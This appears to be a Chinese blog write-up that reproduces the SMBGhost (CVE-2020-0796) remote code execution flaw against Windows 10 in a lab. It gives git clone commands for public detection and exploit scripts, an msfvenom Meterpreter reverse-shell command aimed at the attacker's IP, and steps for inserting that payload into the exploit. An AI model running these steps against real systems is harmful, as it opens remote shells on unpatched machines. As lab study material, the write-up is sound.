CVE-2020-0796“永恒之黑”漏洞复现

0x00 漏洞概述

Microsoft Server Message Block 3.1.1(SMBv3)协议在处理某些请求的方式中存在代码执行漏洞。攻击者可以精心构造数据包发送到SMB服务器,无需经过身份验证,即可在目标服务器上执行任意代码。攻击者可通过部署一台恶意SMB v3服务器,并诱导用户(客户端)连接到该服务器,一旦目标用户连接,即可在计算机上执行攻击者自定义的恶意代码。由于上述漏洞与WannaCry(2017年5月“永恒之蓝”)漏洞较为相似,易被蠕虫利用传播恶意程序,可能会成为恶意软件和攻击者广泛利用的漏洞

0x01 影响范围

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1903 for ARM64-based Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1909 for 32-bit Systems

Windows 10 Version 1909 for ARM64-based Systems

Windows 10 Version 1909 for x64-based Systems

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

0x02 测试环境

靶机:cn_windows_10_consumer_editions_version_1903_x64 (关闭防火墙)

攻击机:kali 2020.1

(PS:如果步骤没错却不能攻击成功,可以重启Win10再尝试)

0x03 漏洞复现

3.1 漏洞检测



通过git 命令下载检测漏洞的python脚本

git clone https://github.com/ollypwn/SMBGhost.git



利用脚本测试目标主机是否脆弱

3.2 漏洞利用



下载漏洞攻击的脚本

git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git

exploit.py原文件不能直接用来攻击,需要修改其中的USER_PAYLOAD部分







利用msfvenom生成payload

# lhost为kali的IP,lport为监听端口

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.10.104 lport= -b '\x00' -f python



为了防止操作失误,将exploit.py原文件文件进行备份

用vim打开exploit.py



将USER_PAYLOAD部分删除,替换为我们之前用msfvenom生成的payload

替换之后,在最后追加一行 USER_PAYLOAD = buf ,保存并退出



在另一个窗口打开MSF开启监听



执行exploit.p脚本对Win10进行攻击



再返回查看开启了MSF的窗口,已经成功连接



在Win10上查看端口,连接存在

CVE-2020-0796“永恒之黑”漏洞复现的更多相关文章

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- [永恒之黑]CVE-2020-0796(漏洞复现)

实验环境: 靶机:windows10 1903 专业版 攻击机:kali 2020.3 VMware:vmware14 实验工具: Python 3.8.5 msfconsole 实验PROC: ...

- CVE-2020-0796(永恒之黑)漏洞复现

声明:仅供学习与参考,请勿用于非法用途(后果自负) 一.影响范围(需关闭 Win10 防火墙): Windows 10 Version 1903 for 32-bit Systems Windows ...

- 永恒之蓝MS17-010漏洞复现

永恒之蓝MS17-010漏洞复现 1.漏洞描述: 起因: 永恒之蓝(Eternalblue)是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包 ...

- 永恒之蓝ms17_010漏洞复现

1.什么是永恒之蓝 永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机. 2.SMB协议 SM ...

随机推荐

- 设计模式:factory method模式

核心:将实例的生成交给子类,父类中只定义生成实例的接口 理解:对比模板方法模式的思维非常类似,模板方法模式中的模板方法理解成创造对象的抽象方法,不再是流程框架,就变成工厂方法模式,只是具体的方法是创建 ...

- C++语法小记---标准库

C++标准库 C++标准库包含如下内容: C++标准编译工具链 C++扩展编译工具链(各种C++编译器独有) C++标准库 C++库 C库 C兼容库(为了兼容能够用C编译器编译的项目,直接使用C++也 ...

- 【JUnit测试】总结

什么是Junit? Junit是xUnit的一个子集,在c++,paython,java语言中测试框架的名字都不相同 xUnit是一套基于测试驱动开发的测试框架 其中的断言机制:将程序预期的结果与程序 ...

- vsCode的一些个人配置

本文主要用来记录我在使用vsCode中的一些个人习惯设置. 编辑器主题配置 主题我是用的是 escook-theme,这是我在看某视频教程时发现的一款看起来非常友好的vsCode主题. 文件图标主题 ...

- django 学习记录(一)

不使用 drf 来实现django 的 api 接口 json序列化 from django.shortcuts import render from django.views.generic.bas ...

- Mybatis(四)多表操作

数据库如下: 一.创建数据库所对应的bean类 public class User { private Integer uId; private String username; private St ...

- 数据库(十一):Navicat可视化工具

进击のpython ***** 数据库--Navicat可视化工具 那命令行敲了那么久,难免影响开发效率 所以说就出现了一款可视化开发工具Navicat 下载位置:https://pan.baidu. ...

- python3 url编码与解码

在通过浏览器修改数据库时,要对url内容进行编码 quote()编码; unquote()解码; 直接上代码:

- Pycharm远程解释器SFTP开发和调试

转载:https://blog.csdn.net/ll641058431/article/details/53049453 使用PyCharm进行远程开发和调试 你是否经常要在Windows 7或MA ...

- express中post请求模块

body-parser模块主要解析post接口请求 1.npm install body-parser -S 2.server.js中引用 const bodyParser=require('bo ...